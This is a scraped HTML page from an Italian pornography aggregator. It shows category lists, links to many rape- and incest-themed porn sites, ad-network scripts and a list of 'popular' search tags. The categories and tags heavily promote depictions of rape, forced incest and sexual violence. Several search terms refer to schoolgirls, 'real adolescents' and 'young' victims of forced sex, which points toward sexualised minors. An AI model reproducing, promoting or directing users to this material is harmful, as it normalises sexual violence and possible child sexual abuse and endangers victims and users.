<li><a href="/it/category/114753618/Doctor/popular/1/" target="_self">Dottore</a><span>91</span></li>
<li><a href="/it/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>64</span></li>
<li><a href="/it/category/115343442/Erotic/popular/1/" target="_self">Erotica</a><span>93</span></li>
<li><a href="/it/category/115933266/Flashing/popular/1/" target="_self">Esibizionismo</a><span>7</span></li>
<li><a href="/it/category/115540050/Facial/popular/1/" target="_self">Facciale</a><span>833</span></li>
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self">Fatto in casa</a><span>1603</span></li>
<li><a href="/it/category/116195410/Foot Fetish/popular/1/" target="_self">Feticismo del piede</a><span>191</span></li>
<li><a href="/it/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1399</span></li>
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a><span>1818</span></li>
<li><a href="/it/category/121110610/Son/popular/1/" target="_self">Figlio</a><span>212</span></li>
<li><a href="/it/category/116129874/Filipina/popular/1/" target="_self">Filippina</a><span>33</span></li>
<li><a href="/it/category/116392018/Full Movie/popular/1/" target="_self">Film completo</a><span>178</span></li>
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>265</span></li>
<li><a href="/it/category/116260946/French/popular/1/" target="_self">Francese</a><span>138</span></li>
<li><a href="/it/category/121634898/Smoking/popular/1/" target="_self">Fumare</a><span>46</span></li>
<li><a href="/it/category/116654162/Hunks/popular/1/" target="_self">Fusti</a><span>153</span></li>
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>951</span></li>
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self">Gay</a><span>2346</span></li>
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self">Giapponese</a><span>544</span></li>
<li><a href="/it/category/123404370/Toys/popular/1/" target="_self">Giocattoli</a><span>302</span></li>
<li><a href="/it/category/123797586/Young/popular/1/" target="_self">Giovane</a><span>1406</span></li>
<li><a href="/it/category/116719698/Twinks/popular/1/" target="_self">Giovani gay</a><span>173</span></li>
<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self">Gola profonda</a><span>2590</span></li>
<li><a href="/it/category/117047378/Gothic/popular/1/" target="_self">Gotico</a><span>46</span></li>
<li><a href="/it/category/120586322/Pregnant/popular/1/" target="_self">Gravida</a><span>76</span></li>
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4236</span></li>
<li><a href="/it/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29</span></li>
<li><a href="/it/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>84</span></li>
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a><span>498</span></li>
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a><span>540</span></li>
<li><a href="/it/category/119472210/Nurse/popular/1/" target="_self">Infermiera</a><span>53</span></li>
<li><a href="/it/category/112918610/British/popular/1/" target="_self">Inglese</a><span>240</span></li>
<li><a href="/it/category/122290258/Swallow/popular/1/" target="_self">Ingoio</a><span>245</span></li>
<li><a href="/it/category/123011154/Teacher/popular/1/" target="_self">Insegnante</a><span>120</span></li>
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self">Interrazziale</a><span>1396</span></li>
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self">Italiano</a><span>60</span></li>
<li><a href="/it/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30</span></li>
<li><a href="/it/category/118423634/Latex/popular/1/" target="_self">Lattice</a><span>74</span></li>
<li><a href="/it/category/118620242/Licking/popular/1/" target="_self">Leccare</a><span>163</span></li>
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a><span>588</span></li>
<li><a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>460</span></li>
<li><a href="/it/category/118816850/Machine Sex/popular/1/" target="_self">Macchina del sesso</a><span>86</span></li>
<li><a href="/it/category/121569362/Skinny/popular/1/" target="_self">Magrissima</a><span>653</span></li>
<li><a href="/it/category/118947922/Massage/popular/1/" target="_self">Massaggio</a><span>104</span></li>
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self">Masturbazione</a><span>565</span></li>
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self">Matura</a><span>1871</span></li>
<li><a href="/it/category/119144530/Mexican/popular/1/" target="_self">Messicani</a><span>21</span></li>
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2448</span></li>
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self">Moglie</a><span>1369</span></li>
<li><a href="/it/category/112984146/Brunettes/popular/1/" target="_self">Morette</a><span>21</span></li>
<li><a href="/it/category/119996498/Panties/popular/1/" target="_self">Mutandine</a><span>158</span></li>
<li><a href="/it/category/117112914/Granny/popular/1/" target="_self">Nonnina</a><span>176</span></li>
<li><a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a><span>93</span></li>
<li><a href="/it/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11</span></li>
<li><a href="/it/category/116916306/Glasses/popular/1/" target="_self">Occhiali</a><span>100</span></li>
<li><a href="/it/category/119668818/Oiled/popular/1/" target="_self">Oliata</a><span>77</span></li>
<li><a href="/it/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a><span>784</span></li>
<li><a href="/it/category/119799890/Orgy/popular/1/" target="_self">Orgia</a><span>331</span></li>
<li><a href="/it/category/120258642/Party/popular/1/" target="_self">Party</a><span>194</span></li>
<li><a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a><span>372</span></li>
<li><a href="/it/category/120062034/Polish/popular/1/" target="_self">Polacca</a><span>22</span></li>
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self">Pompini</a><span>4748</span></li>
<li><a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a><span>756</span></li>
<li><a href="/it/category/120520786/POV/popular/1/" target="_self">Pov</a><span>789</span></li>
<li><a href="/it/category/115802194/First Time/popular/1/" target="_self">Prima volta</a><span>439</span></li>
<li><a href="/it/category/113377362/Casting/popular/1/" target="_self">Provino</a><span>243</span></li>
<li><a href="/it/category/120651858/Public/popular/1/" target="_self">Pubblico</a><span>230</span></li>
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self">Puttana</a><span>408</span></li>
<li><a href="/it/category/116064338/Foursome/popular/1/" target="_self">Quartetto</a><span>69</span></li>
<li><a href="/it/category/116850770/Girlfriend/popular/1/" target="_self">Ragazza</a><span>458</span></li>
<li><a href="/it/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>363</span></li>
<li><a href="/it/category/123600978/Upskirts/popular/1/" target="_self">Riprese sotto la gonna</a><span>27</span></li>
<li><a href="/it/category/120848466/Redheads/popular/1/" target="_self">Rosse</a><span>449</span></li>
<li><a href="/it/category/82/Rough/popular/1/" target="_self">Rude</a><span>16977</span></li>
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a><span>651</span></li>
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self">Sadomaso</a><span>2487</span></li>
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self">Sborrata all'interno</a><span>1215</span></li>
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self">Sborrata copiosa</a><span>1954</span></li>
<li><a href="/it/category/122552402/Swingers/popular/1/" target="_self">Scambisti</a><span>121</span></li>
<li><a href="/it/category/113639506/Closeups/popular/1/" target="_self">Scene molto da vicino</a><span>7</span></li>
<li><a href="/it/category/121307218/Schoolgirl/popular/1/" target="_self">Scolara</a><span>113</span></li>
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self">Sculacciare</a><span>1046</span></li>
<li><a href="/it/category/113115218/Booty/popular/1/" target="_self">Sederona</a><span>193</span></li>
<li><a href="/it/category/115474514/Face Sitting/popular/1/" target="_self">Seduta sulla faccia</a><span>15</span></li>
<li><a href="/it/category/115998802/Footjob/popular/1/" target="_self">Sega podalica</a><span>71</span></li>
<li><a href="/it/category/122683474/Secretary/popular/1/" target="_self">Segretaria</a><span>271</span></li>
<li><a href="/it/category/114163794/Cash/popular/1/" target="_self">Sesso a pagamento</a><span>75</span></li>
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self">Sesso di gruppo</a><span>409</span></li>
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44</span></li>
<li><a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21</span></li>
<li><a href="/it/category/121176146/Solo/popular/1/" target="_self">Solitario</a><span>72</span></li>
<li><a href="/it/category/122224722/Spanish/popular/1/" target="_self">Spagnola</a><span>59</span></li>
<li><a href="/it/category/112328786/Beach/popular/1/" target="_self">Spiaggia</a><span>46</span></li>
<li><a href="/it/category/121045074/Spy/popular/1/" target="_self">Spiare</a><span>32</span></li>
<li><a href="/it/category/122028114/Striptease/popular/1/" target="_self">Spogliarello</a><span>65</span></li>
<li><a href="/it/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13</span></li>
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self">Spruzzare</a><span>627</span></li>
<li><a href="/it/category/122093650/Stud/popular/1/" target="_self">Stallone</a><span>46</span></li>
<li><a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">Stile pecorina</a><span>1845</span></li>
<li><a href="/it/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>110</span></li>
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self">Stuprare</a><span>15</span></li>
<li><a href="/it/category/118489170/Latina/popular/1/" target="_self">Sudamericana</a><span>872</span></li>
<li><a href="/it/category/118161490/Jerking/popular/1/" target="_self">Sussultare</a><span>19</span></li>
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self">Sverginamento</a><span>12</span></li>
<li><a href="/it/category/123207762/Thai/popular/1/" target="_self">Tailandese</a><span>193</span></li>
<li><a href="/it/category/122945618/Tattoos/popular/1/" target="_self">Tatuaggi</a><span>25</span></li>
<li><a href="/it/category/116785234/German/popular/1/" target="_self">Tedesco</a><span>520</span></li>
<li><a href="/it/category/117571666/Hidden Cams/popular/1/" target="_self">Telecamere nascoste</a><span>1</span></li>
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self">Tette grosse</a><span>1615</span></li>
<li><a href="/it/category/122486866/Small Tits/popular/1/" target="_self">Tette piccole</a><span>491</span></li>
<li><a href="/it/category/123338834/Tits/popular/1/" target="_self">Tette</a><span>604</span></li>
<li><a href="/it/category/112066642/Bathroom/popular/1/" target="_self">Toilette</a><span>65</span></li>
<li><a href="/it/category/113573970/Cheating/popular/1/" target="_self">Tradire</a><span>227</span></li>
<li><a href="/it/category/118358098/Ladyboys/popular/1/" target="_self">Trans</a><span>7</span></li>
<li><a href="/it/category/113246290/Cosplay/popular/1/" target="_self">Travestimento</a><span>58</span></li>
<li><a href="/it/category/114425938/Crossdresser/popular/1/" target="_self">Travestito</a><span>29</span></li>
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self">Trio</a><span>1211</span></li>
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self">Ubriaco</a><span>1278</span></li>
<li><a href="/it/category/119603282/Office/popular/1/" target="_self">Ufficio</a><span>271</span></li>
<li><a href="/it/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a><span>248</span></li>
<li><a href="/it/category/119734354/Old Man/popular/1/" target="_self">Uomo vecchio</a><span>637</span></li>
<li><a href="/it/category/120324178/Pissing/popular/1/" target="_self">Urinare</a><span>148</span></li>
<li><a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>150</span></li>
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self">Violare</a><span>33</span></li>
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self">Violento</a><span>1323</span></li>
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self">Violenza carnale</a><span>3359</span></li>
<li><a href="/it/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>180</span></li>
<li><a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>117</span></li>
<li><a href="/it/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51</span></li>

      </ul>
    </div>
    <div class="title-box">
      <h2>Porno simile</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
 <!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717">inzestfamilie.pro</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089">rough anal sex</a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://roughdp.com/" data-ct="2227913443">roughdp/roughdp</a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li> -->  
      </ul>
    </div>
    <div class="title-box">
      <div>Pubblicità</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <h3>PORNO POPOLARE</h3>
    </div>
    <div class="tags-box">
 <a href="/it/search/c3R1cHJpIGdhbmcgYmFuZw/" target="_self" title="stupri gang bang">stupri gang bang</a>  <a href="/it/search/bWFtbWEgc3R1cHJhdGEgZGFsIGZpZ2xpbyAtIG5vbiB2aW9sZW50YXRlIGplbm5pZmVy/" target="_self" title="mamma stuprata dal figlio - non violentate jennifer">mamma stuprata dal figlio - non violentate jennifer</a>  <a href="/it/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/it/search/ZmFtaWx5/" target="_self" title="family">family</a>  <a href="/it/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/it/search/Q29zdHJldHRhIGluY2VzdG8/" target="_self" title="Costretta incesto">Costretta incesto</a>  <a href="/it/search/dmlkZW8gaXRhbGlhbm8gc2Vzc28gdmlvbGVudG8gY29uIHN0dXBybyBjb3BwaWUgY29uIHB1dHRhbmUgYWxsJ2FwZXJ0bw/" target="_self" title="video italiano sesso violento con stupro coppie con puttane all'aperto">video italiano sesso violento con stupro coppie con puttane all'aperto</a>  <a href="/it/search/TWFzc2FnZ2lhdG9yZQ/" target="_self" title="Massaggiatore">Massaggiatore</a>  <a href="/it/search/YXNpYW4gZ2FuZyByYXBl/" target="_self" title="asian gang rape">asian gang rape</a>  <a href="/it/search/UmFnYXp6YSB2aW9sZW50YXRhIGRhIHVuIG1hbmlhY28/" target="_self" title="Ragazza violentata da un maniaco">Ragazza violentata da un maniaco</a>  <a href="/it/search/VHJhbnMgdmlvbGVudGU/" target="_self" title="Trans violente">Trans violente</a>  <a href="/it/search/U3R1cHJvIGl0YWxpYW5v/" target="_self" title="Stupro italiano">Stupro italiano</a>  <a href="/it/search/UmFwdmlvbGVudG8gZ2lhcHBvbmVzZSBlIHNib3JyYXRlIGRlbnRybyBsYSBmaWdh/" target="_self" title="Rapviolento giapponese e sborrate dentro la figa">Rapviolento giapponese e sborrate dentro la figa</a>  <a href="/it/search/TWF0dXJlIGdhbmcgYmFuZw/" target="_self" title="Mature gang bang">Mature gang bang</a>  <a href="/it/search/U1RVUFJPIEFOQUxFIERPTE9SRSBBTEwgQVBFUlRPICMxICAxMDYw/" target="_self" title="STUPRO ANALE DOLORE ALL APERTO #1  1060">STUPRO ANALE DOLORE ALL APERTO #1  1060</a>  <a href="/it/search/YW5hbGUgZm9yemF0byBicnV0YWxlIHZpb2xlbnRv/" target="_self" title="anale forzato brutale violento">anale forzato brutale violento</a>  <a href="/it/search/SXRhbGlh/" target="_self" title="Italia">Italia</a>  <a href="/it/search/aW5jZXN0byB0cmFucw/" target="_self" title="incesto trans">incesto trans</a>  <a href="/it/search/U3R1cHJv/" target="_self" title="Stupro">Stupro</a>  <a href="/it/search/QWJ1c2kgYW1hdG9yaWFsaQ/" target="_self" title="Abusi amatoriali">Abusi amatoriali</a>  <a href="/it/search/dmlvbGVuemEgZGkgZ3J1cHBv/" target="_self" title="violenza di gruppo">violenza di gruppo</a>  <a href="/it/search/bWF0dXJhIHZlZG92YQ/" target="_self" title="matura vedova">matura vedova</a>  <a href="/it/search/YWJ1c2luZyBsaXR0bGUgaW5vY2VudCB2aXJnaW4gc2Nob29sIGdpcmw/" target="_self" title="abusing little inocent virgin school girl">abusing little inocent virgin school girl</a>  <a href="/it/search/Y29zdHJldHRhIGEgZmFyc2kgc2JvcnJhcmUgZGVudHJvIGFsIGN1bG8/" target="_self" title="costretta a farsi sborrare dentro al culo">costretta a farsi sborrare dentro al culo</a>  <a href="/it/search/U3R1cHJhdGEgZGEgdW4gbmVybw/" target="_self" title="Stuprata da un nero">Stuprata da un nero</a>  <a href="/it/search/QmFiZSBpdGFsaWFuYSBzdHVwcmF0YSBhIHBlY29yaW5hIGFuYWxl/" target="_self" title="Babe italiana stuprata a pecorina anale">Babe italiana stuprata a pecorina anale</a>  <a href="/it/search/Z2F5IHJhcGU/" target="_self" title="gay rape">gay rape</a>  <a href="/it/search/UmFwZWQgR3Jhbm55/" target="_self" title="Raped Granny">Raped Granny</a>  <a href="/it/search/Q2luZXNlIHNvZG9taWE/" target="_self" title="Cinese sodomia">Cinese sodomia</a>  <a href="/it/search/QnJ1dGFsZSBtYW1tYSBlIGZpZ2xpbw/" target="_self" title="Brutale mamma e figlio">Brutale mamma e figlio</a>  <a href="/it/search/VmludGFnZSByYXBl/" target="_self" title="Vintage rape">Vintage rape</a>  <a href="/it/search/bW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="moglie violentata">moglie violentata</a>  <a href="/it/search/d2lmZSBmb3JjZWQgd2hpbGUgaHVzYmFuZA/" target="_self" title="wife forced while husband">wife forced while husband</a>  <a href="/it/search/ZmlnbGlvIGRyb2dhdG8gc3R1cHJhbGEgbWFkcmU/" target="_self" title="figlio drogato stuprala madre">figlio drogato stuprala madre</a>  <a href="/it/search/ZmlzdGluZyB2aW9sZW50byBicnV0YWxlIHNhbmd1ZSBub24gY29uc2Vuc3VhbGU/" target="_self" title="fisting violento brutale sangue non consensuale">fisting violento brutale sangue non consensuale</a>  <a href="/it/search/UGFydHkgY29uIHNlc3NvIGUgY29jYWluYQ/" target="_self" title="Party con sesso e cocaina">Party con sesso e cocaina</a>  <a href="/it/search/dmVyZSBhZG9sZXNjZW50aQ/" target="_self" title="vere adolescenti">vere adolescenti</a>  <a href="/it/search/Y29zdHJpbmdlIGNvbiBsYSBmb3J6YSBtb2dsaWUgYSBicnV0YWxlIGRvcHBpYSBwZW5ldHJhemlvbmU/" target="_self" title="costringe con la forza moglie a brutale doppia penetrazione">costringe con la forza moglie a brutale doppia penetrazione</a>  <a href="/it/search/SmFwYW5lc2UgbGVzYmlhbiByYXBl/" target="_self" title="Japanese lesbian rape">Japanese lesbian rape</a>  <a href="/it/search/bW9nbGllIHN0dXByYXRh/" target="_self" title="moglie stuprata">moglie stuprata</a>  <a href="/it/search/QnJ1dGFsIEdhbmdiYW5n/" target="_self" title="Brutal Gangbang">Brutal Gangbang</a>  <a href="/it/search/dGFib28/" target="_self" title="taboo">taboo</a>  <a href="/it/search/UHViYmxpY28/" target="_self" title="Pubblico">Pubblico</a>  <a href="/it/search/U3R1cHJvIG5pcG90ZQ/" target="_self" title="Stupro nipote">Stupro nipote</a>  <a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/" target="_self" title="piccola modella costretta a doppia penetrazione porno">piccola modella costretta a doppia penetrazione porno</a>  <a href="/it/search/WW91bmcgZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Young forced anal rape">Young forced anal rape</a>  <a href="/it/search/U3R1cHJvIGdpYXBwb25lc2U/" target="_self" title="Stupro giapponese">Stupro giapponese</a>  <a href="/it/search/SmFwYW5lc2UgcmFwZQ/" target="_self" title="Japanese rape">Japanese rape</a>  <a href="/it/search/TUlMRiBmYSBnYW5nYmFuZyBhbCBjaW5lbWE/" target="_self" title="MILF fa gangbang al cinema">MILF fa gangbang al cinema</a>  <a href="/it/search/c3VsbGEgc3BpYWdnaWE/" target="_self" title="sulla spiaggia">sulla spiaggia</a>  <a href="/it/search/dmludGFnZSBhbmFsIHJhcGU/" target="_self" title="vintage anal rape">vintage anal rape</a> 
    </div>
    <div class="title-box">
      <div>Tutti i canali porno</div>
    </div>
    <div class="tags-box">
<a href="/it/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2760</a> 
<a href="/it/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1691</a> 
<a href="/it/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  4</a> 
<a href="/it/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  28</a> 
<a href="/it/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  966</a> 
<a href="/it/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  14048</a> 
<a href="/it/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  2028</a> 
<a href="/it/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  23</a> 
<a href="/it/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  111</a> 
 
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © videopornostupri.com  2021, All Rights Reserved 
    </p>
    <p class="link">
<a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec144f278e984d879fddce0351807f53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://videopornostupri.com/style.css
body_size: 3372
content:
@charset "utf-8";
/* --------------- reset --------------- */
